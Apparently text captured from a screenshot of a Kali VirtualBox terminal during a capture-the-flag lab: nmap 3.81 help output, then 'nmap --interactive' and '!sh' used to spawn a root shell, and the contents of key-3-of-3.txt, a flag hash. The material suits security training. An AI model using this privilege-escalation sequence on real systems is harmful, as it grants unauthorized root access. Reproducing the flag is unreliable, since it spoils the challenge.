 Kali [Running] - Oracle VM VirtualBox
Input Help
22:45
root@austine: ~
File Actions Edit View Help
* -sF,-sX,-sN Stealth FIN, Xmas, or Null scan (experts only)
-sV Version scan probes open ports determining service & app names/versions
-sR RPC scan (use with other scan types)
Some Common Options (none are required, most can be combined):
* -O Use TCP/IP fingerprinting to guess remote operating system
-p <range> ports to scan.  Example range: 1-1024,1080,6666,31337
-F Only scans ports listed in nmap-services
-v Verbose. Its use is recommended.  Use twice for greater effect.
-P0 Don't ping hosts (needed to scan www.microsoft.com and others)
* -Ddecoy_host1,decoy2[,...] Hide scan using many decoys
-6 scans via IPv6 rather than IPv4
-T <Paranoid|Sneaky|Polite|Normal|Aggressive|Insane> General timing policy
-n/-R Never do DNS resolution/Always resolve [default: sometimes resolve]
-oN/-oX/-oG <logfile> Output normal/XML/grepable scan logs to <logfile>
-iL <inputfile> Get targets from file; Use '-' for stdin
* -S <your_IP>/-e <devicename> Specify source address or network interface
--interactive Go into interactive mode (then press h for help)
Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*'
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
# cd root
cd root
# ls
ls
firstboot_done key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
Right Ctrl
99+
8:45 AM
2/4/2023
1